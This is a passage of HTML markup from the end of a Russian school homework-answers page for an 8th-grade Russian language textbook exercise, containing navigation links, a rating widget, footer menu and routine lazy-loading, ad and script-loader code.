href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-225-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.225</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-227-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.227</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-228-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.228</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-230-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.230</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-233-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.233</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/materialy-dlya-samostoyatelnyh-nablyudenij-s-239-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">с.239</a></div><div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="50583" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div></div><meta itemprop="author" content="polina"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdz.red/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-164-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html" content="Упражнение 164 — ГДЗ по Русскому языку для 8 класса Учебник Ладыженская Т.А., Тростенцова Л.А."><meta itemprop="dateModified" content="2024-06-20"><meta itemprop="datePublished" content="2020-11-25T09:34:25+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ГДЗ РЕД" data-lazy-src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png"><noscript><img itemprop="url image" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></noscript></div><meta itemprop="name" content="ГДЗ РЕД"><meta itemprop="telephone" content="ГДЗ РЕД"><meta itemprop="address" content="https://gdz.red"></div><div id="vk_comments"></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935453087354098"></div><div id="adfox_16998963514946410"></div></div><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935455178228099"></div><div id="adfox_169989640067132246"></div></div></div></div></div></aside></div></div> ﻿<div class="site-footer-container"> ﻿<div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner fixed"><div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-49799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49799"><a href="https://gdz.red/politika-konfidenczialnosti">Политика конфиденциальности</a></li><li id="menu-item-49800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49800"><a href="https://gdz.red/obratnaya-svyaz">Обратная связь</a></li><li id="menu-item-169919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169919"><a href="https://gdz.red/pomoshch">Помощь по сайту</a></li><li id="menu-item-181244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181244"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li><li id="menu-item-181245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181245"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li><li id="menu-item-181246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181246"><a href="https://play.google.com/store/apps/details?id=red.gdz.tw">Приложение для Android</a></li></ul></div><div class="footer-bottom"><div class="footer-info"> © 2026 ГДЗ РЕД</div></div></div></div><div class="site-footer-inner full"></div></footer></div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div> <script type='text/javascript' id='reboot-scripts-js-extra'>var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","nonce":"cb92eb9e03"};</script> <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://gdz.red/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <div class="viads"><div id='via_105578_3012'></div> <script src='https://ru.viadata.store/v2/comm_min.js?sid=105578' async></script> </div> <script>(function(){
	if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
		return;
	}

	function appendbody(){
		var script = document.createElement('script');
		script.src = "https://gdz.red/wp-content/cache/autoptimize/js/autoptimize_60095fa202f3bfae2291388f721a5bb6.js";
		script.onload = function(){
			var i = 0,
			flat_interval = setInterval( function(){
				jQuery(document).trigger( 'flatbind' );
				i++;
				if( i == 20 ){
					clearInterval( flat_interval );
				}
			}, 50 );
		}
		document.getElementsByTagName('head')[0].appendChild(script);
	}

	function flat_load_script(){
		document.removeEventListener( 'mousemove', flat_load_script );
		document.removeEventListener( 'touchstart', flat_load_script );
		appendbody();
	}

	document.addEventListener( 'mousemove', flat_load_script, false );
	document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>